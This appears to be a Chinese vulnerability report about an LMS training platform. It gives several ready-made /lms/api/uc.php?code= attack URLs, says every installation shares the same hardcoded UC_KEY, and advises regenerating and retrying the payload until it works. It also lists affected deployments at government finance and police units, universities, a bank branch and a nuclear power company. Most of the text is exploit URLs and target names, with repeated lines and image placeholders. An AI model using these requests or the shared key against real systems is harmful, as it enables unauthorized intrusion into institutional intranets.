其知名用户有:

因为这种平台基本都放在内网里面,可以影响内网安全

http://**.**.**.** (官网)

-----

如果发现不能重现,请再次用代码生成。不能就多试几次。















案例1(官网演示):

http://**.**.**.**/lms/api/uc.php?code=e5f50oMXJKnK1VqWbHMVpdzcY3dERHtRqPVP3dj23hmU%2BjPEZ9MKjgyfw5c7FcfXKkw9RhpY4oNep6eNmTmC3RPP4THNbT7IbkVOOIqQekI

http://**.**.**.**/lms/index.php











案例2:

http://**.**.**.**/lms/api/uc.php?code=fd3f3Lr9%2FJWuB7q8e2C3dLa7xdOcmTm3ajqatGVQHWCn0QSzYQWvXlGV8INuNJVRXzE%2BxbSqaPjTtdR7V3iXhXpZwFsyWfhPe2800x%2BcT9A

http://**.**.**.**/lms/index.php?s=Home/Home/index

案例3:

http://**.**.**.**/lms/api/uc.php?code=e5f50oMXJKnK1VqWbHMVpdzcY3dERHtRqPVP3dj23hmU%2BjPEZ9MKjgyfw5c7FcfXKkw9RhpY4oNep6eNmTmC3RPP4THNbT7IbkVOOIqQekI

http://**.**.**.**/lms/?c=Home.Home





案例4:

**.**.**.**/lms/api/uc.php?code=e5f50oMXJKnK1VqWbHMVpdzcY3dERHtRqPVP3dj23hmU+jPEZ9MKjgyfw5c7FcfXKkw9RhpY4oNep6eNmTmC3RPP4THNbT7IbkVOOIqQekI



**.**.**.**/?c=Cvicse.Index&m=indexAction



案例5:

http://**.**.**.**:8089/lms/api/uc.php?code=20d2JMOG3tpWjbBtKvt95Uy+1Cl6m8n44XWRySQGFfbMblkO7R16V6sOg971fqL7UovkwWzV7I3DMGAUBFtA65cvranX2aTiimpQqCCTW+E

http://**.**.**.**:8089/

**.**.**.**/lms/ 山东省财政

http://**.**.**.**/lms/ 华东理工

http://**.**.**.**/lms/index.php 浙江交通

http://**.**.**.**/lms/index.php?s=Index/Index/login

**.**.**.**/lms/

-------

http://**.**.**.**//lms/

**.**.**.**/lms/index.php

http://**.**.**.**/lms/index.php 浙江交通

http://**.**.**.**/lms/index.php?s=Index/Index/login

http://**.**.**.**/lms/index.php?s=Index/Index/login

**.**.**.**/lms/index.php 长春市公安局交通警察支队

**.**.**.**/lms/ 山东省财政

http://**.**.**.**/lms/ 华东理工

更多客户有

南航天合培训管理系统

中国建设银行四川省分行

中核集团江苏核电有限公司

利用可以查看:http://**.**.**.**/bugs/wooyun-2016-0168065

0x0

/lms/api/uc_config.php





发现UC_KEY值所有程序都是一个固定值。define("UC_KEY", "zlms@**.**.**.**");

